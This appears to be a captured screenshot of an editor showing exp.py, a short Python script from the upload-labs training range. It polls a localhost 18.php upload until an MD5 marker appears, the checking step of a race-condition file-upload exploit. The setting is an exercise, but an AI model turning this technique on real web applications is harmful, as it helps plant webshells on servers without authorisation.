 18.php × exp.py ×
1 import requests
2 def main():
3     i=0
4     while 1:
5         try:
6             print(i, end='\r')
7             a = requests.get('http://127.0.0.1/Ranges/upload-labs-master/upload/18.php')
8             if "c4ca4238a0b923820dcc509a6f75849b" in a.text:
9                 print("OK")
10                 break
11         except Exception as e:
12             pass
13         i += 1
14 main()